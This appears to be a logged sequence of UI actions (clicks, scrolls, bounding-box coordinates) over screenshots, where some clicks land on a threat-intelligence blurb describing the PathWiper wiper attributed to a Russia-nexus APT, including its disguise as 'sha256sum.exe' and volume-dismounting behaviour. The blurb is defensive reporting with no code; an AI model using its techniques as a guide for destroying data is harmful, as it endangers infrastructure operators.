 click on "Russia-nexus APT (likely Sandworm) targeting Ukrainian critical infrastructure with PathWiper, a highly destructive malware that methodically dismounts volumes and overwrites filesystem artifacts with random data. The malware is deployed through a compromised legitimate endpoint administration framework, executing through batch files and VBScript before launching the wiper (disguised as 'sha256sum.exe'). PathWiper systematically enumerates all storage media, creates parallel threads to process drives simultaneously, dismounts volumes when possible, and thoroughly destroys files by overwriting filesystem structures." at bounding box center [484, 302]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Editor" at bounding box center (722, 154)  click on "self" at bounding box center (84, 483)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Russia-nexus APT (likely Sandworm) targeting Ukrainian critical infrastructure with PathWiper, a highly destructive malware that methodically dismounts volumes and overwrites filesystem artifacts with random data. The malware is deployed through a compromised legitimate endpoint administration framework, executing through batch files and VBScript before launching the wiper (disguised as 'sha256sum.exe'). PathWiper systematically enumerates all storage media, creates parallel threads to process drives simultaneously, dismounts volumes when possible, and thoroughly destroys files by overwriting filesystem structures." at bounding box center [484, 302]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click at bounding box center (1380, 95)  click on "self" at bounding box center (141, 483) 